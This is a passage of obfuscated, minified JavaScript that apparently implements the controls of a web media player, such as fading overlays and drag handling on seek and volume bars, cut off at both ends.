e(0x7f6)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0xc52)]))_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0xf77)+_0x1987ae(0x1281)]),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0xd03)](_0x3614c6[_0x1987ae(0x40d)](_0x3614c6[_0x1987ae(0x1454)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0x791)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x814)](_0x3614c6[_0x1987ae(0x814)](_0x3614c6[_0x1987ae(0x76a)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0xff0+0x84*0x6+0xcda)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]();else _0x3614c6[_0x1987ae(0x839)](_0x45d000,this)[_0x1987ae(0x1254)]()[_0x1987ae(0x1933)](_0x3614c6[_0x1987ae(0x5fd)])&&(_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x1765)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x12fc)+_0x1987ae(0x2e9)+'t']),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x3ef)],_0x3614c6[_0x1987ae(0x217)](_0x3614c6[_0x1987ae(0x4f3)](_0x3614c6[_0x1987ae(0xece)](_0x11c5ee,_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x17cb)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+_0x1987ae(0x1786)][_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)]),_0x3614c6[_0x1987ae(0xa8c)](_0x45d000,this)[_0x1987ae(0xfb2)]()[_0x1987ae(0x7c0)])),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xd49)](_0x3614c6[_0x1987ae(0x8a1)],_0x3614c6[_0x1987ae(0x601)](_0x3614c6[_0x1987ae(0x171f)](_0x3614c6[_0x1987ae(0x14f0)](_0x3a3b27[_0x1987ae(0x140d)+_0x1987ae(0xb23)][_0x1987ae(0x732)](),_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x1199)+'r'][_0x1987ae(0x732)]()),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0xb71)+'t']()),-0x353*0xb+-0x1154+-0x1*-0x35e7)),_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x911)]());}}}}}}}}}}}}}}}}}}}}}}}}}}_0x3a3b27[_0x1987ae(0x16bd)][_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x3*-0xba4+0x1*-0x1d25+0x4075);if(_0x3614c6[_0x1987ae(0xd08)](_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0xff6)+'ay'][_0x3a3b27[_0x1987ae(0xb66)][_0x1987ae(0x8ea)]][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x168c)])||_0x3614c6[_0x1987ae(0x2af)](_0x3a3b27[_0x1987ae(0x120b)][_0x1987ae(0x5c4)],_0x3614c6[_0x1987ae(0x1941)])){if(_0x3a3b27[_0x1987ae(0x7b1)+_0x1987ae(0x899)+'ls']())_0x3614c6[_0x1987ae(0x478)](_0x45d000,_0x3a3b27[_0x1987ae(0x100b)])[_0x1987ae(0x22e)]()[_0x1987ae(0x2ba)]({'opacity':0x1},0x995*-0x1+0x34+-0x9c5*-0x1);}_0x3a3b27[_0x1987ae(0x6d8)][_0x1987ae(0x1560)]()&&(_0x3a3b27[_0x1987ae(0x537)+_0x1987ae(0x54b)]=_0x3614c6[_0x1987ae(0xf47)](setTimeout,function(){var _0x3ff2ef=_0x1987ae;_0x4f2ab9[_0x3ff2ef(0x11a2)](_0x45d000,_0x3a3b27[_0x3ff2ef(0x16bd)])[_0x3ff2ef(0x22e)]()[_0x3ff2ef(0x2ba)]({'opacity':0x0},-0x1053*-0x2+0x23af+0x4423*-0x1,function(){var _0x2d1a0c=_0x3ff2ef;_0x3a3b27[_0x2d1a0c(0x16bd)][_0x2d1a0c(0x1006)]();});},0x220*0x4+-0x1df8+0x1960),_0x3a3b27[_0x1987ae(0x537)+_0x1987ae(0x54b)]=_0x3614c6[_0x1987ae(0x11a6)](setTimeout,function(){var _0x5ef12e=_0x1987ae,_0x4bd526={'NaHXb':function(_0x48322f,_0x491f6b){var _0x22805f=_0x5b2a;return _0x4f2ab9[_0x22805f(0x16ea)](_0x48322f,_0x491f6b);}};_0x4f2ab9[_0x5ef12e(0x649)](_0x45d000,_0x3a3b27[_0x5ef12e(0x100b)])[_0x5ef12e(0x22e)]()[_0x5ef12e(0x2ba)]({'opacity':0x0},0x23f+-0x47f*-0x1+-0x68c,function(){var _0x19dc99=_0x5ef12e;if(_0x3a3b27[_0x19dc99(0x7b1)+_0x19dc99(0x899)+'ls']())_0x4bd526[_0x19dc99(0x1170)](_0x45d000,_0x3a3b27[_0x19dc99(0x100b)])[_0x19dc99(0x1006)]();});},-0x4f*0x29+-0x250d+-0x1eb6*-0x2));}),_0x3614c6[_0x52bba3(0xd8d)](_0x45d000,this[_0x52bba3(0x140d)+_0x52bba3(0xb23)])[_0x52bba3(0xdf2)](_0x3614c6[_0x52bba3(0x177d)])[_0x52bba3(0x1887)](_0x3614c6[_0x52bba3(0x14af)],function(_0x57c518){var _0x34291a=_0x52bba3,_0x301c67={'nFvWj':function(_0x5d6f95,_0x29b40c){var _0x539b41=_0x5b2a;return _0x3614c6[_0x539b41(0x17f1)](_0x5d6f95,_0x29b40c);}};_0x3614c6[_0x34291a(0xf61)](_0x45d000,_0x3a3b27[_0x34291a(0x16bd)])[_0x34291a(0x22e)]()[_0x34291a(0x2ba)]({'opacity':0x0},0xb1*0x1+0x551*0x3+0x34a*-0x5,function(){var _0x2b60b6=_0x34291a;_0x3a3b27[_0x2b60b6(0x16bd)][_0x2b60b6(0x1006)]();});if(_0x3614c6[_0x34291a(0x638)](_0x3a3b27[_0x34291a(0xb66)][_0x34291a(0xff6)+'ay'][_0x3a3b27[_0x34291a(0xb66)][_0x34291a(0x8ea)]][_0x34291a(0x5c4)],_0x3614c6[_0x34291a(0x168c)])||_0x3614c6[_0x34291a(0xeb5)](_0x3a3b27[_0x34291a(0x120b)][_0x34291a(0x5c4)],_0x3614c6[_0x34291a(0x1941)])){_0x3614c6[_0x34291a(0x15ab)](_0x45d000,_0x3a3b27[_0x34291a(0x100b)])[_0x34291a(0x22e)]()[_0x34291a(0x2ba)]({'opacity':0x0},-0xf1d+0x1*-0x1229+0x2178,function(){var _0x2e66ec=_0x34291a;if(_0x3a3b27[_0x2e66ec(0x7b1)+_0x2e66ec(0x899)+'ls']())_0x301c67[_0x2e66ec(0xd27)](_0x45d000,_0x3a3b27[_0x2e66ec(0x100b)])[_0x2e66ec(0x1006)]();});if(_0x3614c6[_0x34291a(0x465)](_0x3a3b27[_0x34291a(0x120b)][_0x34291a(0xf81)+_0x34291a(0xbb5)],_0x3614c6[_0x34291a(0xe4e)]))_0x3a3b27[_0x34291a(0xae2)][_0x34291a(0x18d4)](-0x425*-0x6+0x2639+-0x209*0x1f,0x73b+-0x1*0xa11+0xb*0x42,_0x3a3b27[_0x34291a(0xed8)][_0x34291a(0x180a)],_0x3a3b27[_0x34291a(0xed8)][_0x34291a(0x37b)+'t']);}}),this[_0x52bba3(0x145b)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0xeb003e){var _0x12008f=_0x52bba3;if(_0x3614c6[_0x12008f(0x13b0)](_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0xff6)+'ay'][_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0x8ea)]][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x487)])||_0x3614c6[_0x12008f(0xafb)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x18ec)])){if(_0x3a3b27[_0x12008f(0x6d8)][_0x12008f(0x1560)]())var _0x21bdb4=_0x3614c6[_0x12008f(0x431)](_0xeb003e[_0x12008f(0x8c1)+_0x12008f(0xf57)][_0x12008f(0x1498)+_0x12008f(0x139d)][-0xa71+0x179*-0x17+-0x4*-0xb14][_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);else var _0x21bdb4=_0x3614c6[_0x12008f(0x17bb)](_0xeb003e[_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x10cd)][_0x12008f(0xd49)](_0x3614c6[_0x12008f(0xc11)],_0x21bdb4);var _0x45e7c1=_0x3614c6[_0x12008f(0xf56)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x615)]());_0x3a3b27[_0x12008f(0x72e)+_0x12008f(0x14c6)][_0x12008f(0xefa)](_0x3614c6[_0x12008f(0xea1)](_0x3a3b27[_0x12008f(0x72e)+_0x12008f(0x14c6)][_0x12008f(0xaf9)+'n'](),_0x45e7c1));}else{if(_0x3614c6[_0x12008f(0xec5)](_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0xff6)+'ay'][_0x3a3b27[_0x12008f(0xb66)][_0x12008f(0x8ea)]][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x168c)])||_0x3614c6[_0x12008f(0xafb)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x5c4)],_0x3614c6[_0x12008f(0x1941)])){var _0x5c2043=_0x3614c6[_0x12008f(0x270)][_0x12008f(0xd7f)]('|'),_0x278641=0x1*0x1fa+-0x13d7+0x10d*0x11;while(!![]){switch(_0x5c2043[_0x278641++]){case'0':_0x3a3b27[_0x12008f(0x12ac)][_0x12008f(0x22e)]()[_0x12008f(0x2ba)]({'opacity':0x1},0xfd+0x170d+-0x16a*0x11,function(){var _0x1aed82=_0x12008f;_0x4f2ab9[_0x1aed82(0x16ea)](_0x45d000,this)[_0x1aed82(0x911)]();});continue;case'1':if(_0x3a3b27[_0x12008f(0x6d8)][_0x12008f(0x1560)]())var _0x21bdb4=_0x3614c6[_0x12008f(0xf6d)](_0xeb003e[_0x12008f(0x8c1)+_0x12008f(0xf57)][_0x12008f(0x1498)+_0x12008f(0x139d)][-0x247a+-0x139b+0x3815][_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);else var _0x21bdb4=_0x3614c6[_0x12008f(0xbf5)](_0xeb003e[_0x12008f(0x365)],_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x195e)]()[_0x12008f(0x7c0)]);continue;case'2':var _0x45e7c1=_0x3614c6[_0x12008f(0x137b)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)][_0x12008f(0x615)]());continue;case'3':_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x10cd)][_0x12008f(0xd49)](_0x3614c6[_0x12008f(0xc11)],_0x21bdb4);continue;case'4':_0x3a3b27[_0x12008f(0x491)][_0x12008f(0xc3f)+_0x12008f(0x54e)](_0x3614c6[_0x12008f(0x1054)](_0x3a3b27[_0x12008f(0x491)][_0x12008f(0xbf0)],_0x45e7c1));continue;}break;}}}if(_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x16a9)]&&_0x3614c6[_0x12008f(0xb2d)](_0x3a3b27[_0x12008f(0x120b)][_0x12008f(0x16a9)],'')){if(!_0x45d000[_0x12008f(0x8a0)+_0x12008f(0xee4)](_0x3a3b27[_0x12008f(0x1882)][_0x12008f(0xc99)+_0x12008f(0x15b2)])){for(var _0x4dc945=-0x449+0x6ee+-0x2a5*0x1;_0x3614c6[_0x12008f(0x17b2)](_0x4dc945,_0x3614c6[_0x12008f(0x141b)](_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][_0x12008f(0x11b9)],0x206d*-0x1+0x19d9+0x151*0x5));_0x4dc945++){_0x3614c6[_0x12008f(0xbc8)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][_0x4dc945])&&(_0x3a3b27[_0x12008f(0xfbd)+_0x12008f(0x149f)]=_0x3614c6[_0x12008f(0x98d)](_0x4dc945,-0x241e+-0x108e+-0x91*-0x5d));}_0x3614c6[_0x12008f(0x863)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x515)][-0x3ee*-0x4+-0x11f1+0x239*0x1])&&(_0x3a3b27[_0x12008f(0xfbd)+_0x12008f(0x149f)]=-0xcd+0x19ce+-0x1901*0x1);}if(!_0x45d000[_0x12008f(0x8a0)+_0x12008f(0xee4)](_0x3a3b27[_0x12008f(0x1882)][_0x12008f(0xf32)+_0x12008f(0x11a4)])){for(var _0x4dc945=0xdac+0x83e+-0x15ea;_0x3614c6[_0x12008f(0x300)](_0x4dc945,_0x3614c6[_0x12008f(0x112d)](_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][_0x12008f(0x11b9)],-0x1*-0x1805+0x664+-0x1e68));_0x4dc945++){_0x3614c6[_0x12008f(0x7c4)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][_0x4dc945])&&(_0x3a3b27[_0x12008f(0x15bd)+_0x12008f(0x982)]=_0x3614c6[_0x12008f(0x171a)](_0x4dc945,0x13b6+0x12f*0x15+-0x2c90));}_0x3614c6[_0x12008f(0x61c)](_0x21bdb4,_0x3a3b27[_0x12008f(0x145b)+_0x12008f(0x15f2)+_0x12008f(0x1390)][-0x376+-0x18be+-0x13*-0x17c])&&(_0x3a3b27[_0x12008f(0x15bd)+_0x12008f(0x982)]=-0x63*-0x63+-0x4e1+-0x2168);}}}),this[_0x52bba3(0x344)+_0x52bba3(0x5ee)+_0x52bba3(0x916)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0x4d3375){var _0x7f389e=_0x52bba3,_0x6a0d7e={'ovSXD':function(_0x4a12ea,_0x27c98b){var _0x185547=_0x5b2a;return _0x3614c6[_0x185547(0xadf)](_0x4a12ea,_0x27c98b);}};if(_0x3614c6[_0x7f389e(0x93d)](_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0xff6)+'ay'][_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0x8ea)]][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x487)])||_0x3614c6[_0x7f389e(0x974)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x18ec)])){if(_0x3a3b27[_0x7f389e(0x6d8)][_0x7f389e(0x1560)]())var _0x1d5e9d=_0x3614c6[_0x7f389e(0x825)](_0x4d3375[_0x7f389e(0x8c1)+_0x7f389e(0xf57)][_0x7f389e(0x1498)+_0x7f389e(0x139d)][-0x2611+-0x26c9+0x3*0x199e][_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);else var _0x1d5e9d=_0x3614c6[_0x7f389e(0x14d1)](_0x4d3375[_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x16d5)][_0x7f389e(0xd49)](_0x3614c6[_0x7f389e(0xc11)],_0x1d5e9d);var _0x3608f2=_0x3614c6[_0x7f389e(0xaac)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x615)]());_0x3a3b27[_0x7f389e(0x72e)+_0x7f389e(0x14c6)][_0x7f389e(0xefa)](_0x3614c6[_0x7f389e(0xc18)](_0x3a3b27[_0x7f389e(0x72e)+_0x7f389e(0x14c6)][_0x7f389e(0xaf9)+'n'](),_0x3608f2));}else{if(_0x3614c6[_0x7f389e(0x4e7)](_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0xff6)+'ay'][_0x3a3b27[_0x7f389e(0xb66)][_0x7f389e(0x8ea)]][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x168c)])||_0x3614c6[_0x7f389e(0x3a8)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x5c4)],_0x3614c6[_0x7f389e(0x1941)])){var _0x3961bf=_0x3614c6[_0x7f389e(0xcdf)][_0x7f389e(0xd7f)]('|'),_0x4610a4=0x101f+-0x49*0x73+0xc2*0x16;while(!![]){switch(_0x3961bf[_0x4610a4++]){case'0':_0x3a3b27[_0x7f389e(0x12ac)][_0x7f389e(0x22e)]()[_0x7f389e(0x2ba)]({'opacity':0x1},0x1b4e+0x263b+-0x4189,function(){var _0x5743e9=_0x7f389e;_0x6a0d7e[_0x5743e9(0x1260)](_0x45d000,this)[_0x5743e9(0x911)]();});continue;case'1':if(_0x3a3b27[_0x7f389e(0x6d8)][_0x7f389e(0x1560)]())var _0x1d5e9d=_0x3614c6[_0x7f389e(0x55f)](_0x4d3375[_0x7f389e(0x8c1)+_0x7f389e(0xf57)][_0x7f389e(0x1498)+_0x7f389e(0x139d)][-0x202d+-0x2*0x1163+0x42f3][_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);else var _0x1d5e9d=_0x3614c6[_0x7f389e(0x825)](_0x4d3375[_0x7f389e(0x365)],_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x195e)]()[_0x7f389e(0x7c0)]);continue;case'2':_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x16d5)][_0x7f389e(0xd49)](_0x3614c6[_0x7f389e(0xc11)],_0x1d5e9d);continue;case'3':_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0xc3f)+_0x7f389e(0x54e)](_0x3614c6[_0x7f389e(0x1054)](_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0xbf0)],_0x3608f2));continue;case'4':var _0x3608f2=_0x3614c6[_0x7f389e(0x64b)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x344)+_0x7f389e(0x5ee)+'k'][_0x7f389e(0x615)]());continue;}break;}}}if(_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x16a9)]&&_0x3614c6[_0x7f389e(0x31b)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x16a9)],'')){if(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1882)][_0x7f389e(0xc99)+_0x7f389e(0x15b2)])){for(var _0x35e29d=-0x2126+-0x873*-0x2+0x1040;_0x3614c6[_0x7f389e(0x92e)](_0x35e29d,_0x3614c6[_0x7f389e(0xeed)](_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][_0x7f389e(0x11b9)],-0x466*-0x6+0x390+0xb*-0x2b9));_0x35e29d++){_0x3614c6[_0x7f389e(0xeaf)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][_0x35e29d])&&(_0x3a3b27[_0x7f389e(0xfbd)+_0x7f389e(0x149f)]=_0x3614c6[_0x7f389e(0x1293)](_0x35e29d,-0xe*-0x29+-0x29*-0xaf+-0x95*0x34));}_0x3614c6[_0x7f389e(0x51c)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x515)][-0x138e*-0x1+-0x30a+0x12e*-0xe])&&(_0x3a3b27[_0x7f389e(0xfbd)+_0x7f389e(0x149f)]=-0x8*-0x36d+-0x1555+0x613*-0x1);}if(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1882)][_0x7f389e(0xf32)+_0x7f389e(0x11a4)])){for(var _0x35e29d=0x1024+-0x22a0+0xd*0x16c;_0x3614c6[_0x7f389e(0x111b)](_0x35e29d,_0x3614c6[_0x7f389e(0x17a5)](_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][_0x7f389e(0x11b9)],-0xd6c+0x168d+0x920*-0x1));_0x35e29d++){_0x3614c6[_0x7f389e(0xbc8)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][_0x35e29d])&&(_0x3a3b27[_0x7f389e(0x15bd)+_0x7f389e(0x982)]=_0x3614c6[_0x7f389e(0x957)](_0x35e29d,-0x20c7+-0x4*-0x855+-0x8c));}_0x3614c6[_0x7f389e(0xb50)](_0x1d5e9d,_0x3a3b27[_0x7f389e(0x145b)+_0x7f389e(0x15f2)+_0x7f389e(0x1390)][-0x18c6+0x39e*-0x7+0x3218])&&(_0x3a3b27[_0x7f389e(0x15bd)+_0x7f389e(0x982)]=0x4*-0x3bd+-0x1c42+0x2b36);}}(_0x3614c6[_0x7f389e(0xa82)](_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x1336)+_0x7f389e(0x981)],_0x3614c6[_0x7f389e(0x310)])||_0x3a3b27[_0x7f389e(0x120b)][_0x7f389e(0x1336)+_0x7f389e(0x981)])&&(!_0x45d000[_0x7f389e(0x8a0)+_0x7f389e(0xee4)](_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x505)])&&(_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x505)][_0x7f389e(0x1738)+'e']=_0x3a3b27[_0x7f389e(0x491)][_0x7f389e(0x1738)+'e'],_0x3a3b27[_0x7f389e(0x1451)+'t'][_0x7f389e(0x5f1)+_0x7f389e(0x1415)][_0x7f389e(0x115a)]()));}),this[_0x52bba3(0x1775)+_0x52bba3(0x1708)][_0x52bba3(0x1887)](_0x3a3b27[_0x52bba3(0x6ad)],function(_0x5e9ce2){var _0x2a5033=_0x52bba3;if(_0x3a3b27[_0x2a5033(0x6d8)][_0x2a5033(0x1560)]())var _0x4fb651=_0x5e9ce2[_0x2a5033(0x8c1)+_0x2a5033(0xf57)][_0x2a5033(0x1498)+_0x2a5033(0x139d)][-0x3*0x353+0xb8*0x24+-0xfe7][_0x2a5033(0x365)];else var _0x4fb651=_0x5e9ce2[_0x2a5033(0x365)];_0x3a3b27[_0x2a5033(0x1775)+'le'][_0x2a5033(0xd49)](_0x4f2ab9[_0x2a5033(0xfba)],_0x4fb651);var _0x3f22a1=_0x4f2ab9[_0x2a5033(0x3e3)](_0x4fb651,_0x3a3b27[_0x2a5033(0x1775)+_0x2a5033(0x1708)][_0x2a5033(0x615)]());_0x3a3b27[_0x2a5033(0x491)][_0x2a5033(0xc3f)+_0x2a5033(0x54e)](_0x4f2ab9[_0x2a5033(0xea9)](_0x3a3b27[_0x2a5033(0x491)][_0x2a5033(0xbf0)],_0x3f22a1));}),this[_0x52bba3(0x4fc)+'ta'](_0x45d000[_0x52bba3(0xe0d)](function(){var _0x48ad6a=_0x52bba3,_0x3fe193=_0x3614c6[_0x48ad6a(0x135b)][_0x48ad6a(0xd7f)]('|'),_0x514360=-0x5*-0x382+-0x73a+0x78*-0x16;while(!![]){switch(_0x3fe193[_0x514360++]){case'0':_0x3a3b27[_0x48ad6a(0x170c)+'d'][_0x48ad6a(0x1765)](this[_0x48ad6a(0x1886)+_0x48ad6a(0xb4b)](this[_0x48ad6a(0x491)][_0x48ad6a(0x3ca)+_0x48ad6a(0x54e)]()));continue;case'1':_0x3a3b27[_0x48ad6a(0x12ac)][_0x48ad6a(0x22e)]()[_0x48ad6a(0x2ba)]({'opacity':0x0},-0x1*0xf31+-0x6*-0x281+0x157*0x1,function(){var _0x12fada=_0x48ad6a;_0x11e773[_0x12fada(0x293)](_0x45d000,this)[_0x12fada(0x1006)]();});continue;case'2':_0x3a3b27[_0x48ad6a(0x15c3)]=!![];continue;case'3':_0x3a3b27[_0x48ad6a(0x257)+_0x48ad6a(0x5fa)]();continue;case'4':var _0x11e773={'FtGRk':function(_0x23677a,_0x5945c4){var _0x40615c=_0x48ad6a;return _0x3614c6[_0x40615c(0x1357)](_0x23677a,_0x5945c4);},'GCMpP':_0x3614c6[_0x48ad6a(0x1068)],'SsmbM':function(_0x4eae74,_0x48b26c){var _0xdbebd4=_0x48ad6a;return _0x3614c6[_0xdbebd4(0x15cf)](_0x4eae74,_0x48b26c);},'TJGqf':function(_0x5613d2,_0x5dc3d3){var _0x20504a=_0x48ad6a;return _0x3614c6[_0x20504a(0x479)](_0x5613d2,_0x5dc3d3);},'DNZzI':_0x3614c6[_0x48ad6a(0xc11)],'elzJN':function(_0x435390,_0x16192e){var _0x2837ea=_0x48ad6a;return _0x3614c6[_0x2837ea(0x163b)](_0x435390,_0x16192e);},'DXSYx':function(_0x45ba22,_0x55f3cb){var _0x5db096=_0x48ad6a;return _0x3614c6[_0x5db096(0xf2a)](_0x45ba22,_0x55f3cb);},'KJEHZ':function(_0x284654,_0x334ce2){var _0x1f7dcb=_0x48ad6a;return _0x3614c6[_0x1f7dcb(0x119c)](_0x284654,_0x334ce2);}};continue;case'5':_0x3614c6[_0x48ad6a(0xcf3)](this[_0x48ad6a(0x120b)][_0x48ad6a(0xf81)+_0x48ad6a(0xbb5)],_0x3614c6[_0x48ad6a(0xe4e)])&&(_0x3a3b27[_0x48ad6a(0x17e1)][_0x48ad6a(0x615)]=_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x180a)],_0x3a3b27[_0x48ad6a(0x17e1)][_0x48ad6a(0x732)]=_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x37b)+'t']);continue;case'6':_0x3614c6[_0x48ad6a(0xf4a)](_0x45d000,_0x3a3b27[_0x48ad6a(0x100b)])[_0x48ad6a(0xd49)]({'height':_0x3614c6[_0x48ad6a(0x15f8)](_0x3614c6[_0x48ad6a(0xbad)](_0x45d000,_0x3a3b27[_0x48ad6a(0x100b)])[_0x48ad6a(0x615)](),_0x3614c6[_0x48ad6a(0x14f7)](_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x180a)],_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x37b)+'t']))});continue;case'7':if(_0x3614c6[_0x48ad6a(0x1572)](_0x45d000,_0x3a3b27[_0x48ad6a(0x11ec)])[_0x48ad6a(0x1933)](_0x3614c6[_0x48ad6a(0x18f9)]))_0x3a3b27[_0x48ad6a(0x491)][_0x48ad6a(0x1959)]();continue;case'8':_0x3a3b27[_0x48ad6a(0x1156)+_0x48ad6a(0x1706)]();continue;case'9':_0x3a3b27[_0x48ad6a(0xb57)]=!![];continue;case'10':_0x3a3b27[_0x48ad6a(0x179d)](_0x45d000[_0x48ad6a(0xe0d)](function(_0x2c6a58){var _0x478260=_0x48ad6a,_0x5bf01b=_0x11e773[_0x478260(0xfd8)][_0x478260(0xd7f)]('|'),_0x4f5254=-0x1ab0+0x2c6+0xbf5*0x2;while(!![]){switch(_0x5bf01b[_0x4f5254++]){case'0':_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)+_0x478260(0x4a6)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x1775)+_0x478260(0x1708)][_0x478260(0x615)]());continue;case'1':_0x3a3b27[_0x478260(0xa29)+'ED']=!![];continue;case'2':_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x1775)+_0x478260(0xa5a)+_0x478260(0x4a6)]);continue;case'3':_0x3a3b27[_0x478260(0x145b)+_0x478260(0x74c)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x1834)+_0x478260(0x28c)]);continue;case'4':_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0xa45)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x344)+_0x478260(0x5ee)+'k'][_0x478260(0x615)]());continue;case'5':if(_0x11e773[_0x478260(0x386)](_0x11e773[_0x478260(0x509)](_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x11b9)],-0x29*-0xe5+0x1b4d+-0x3ff9),-0xe13+-0x2152+0x1*0x2f65))_0x3a3b27[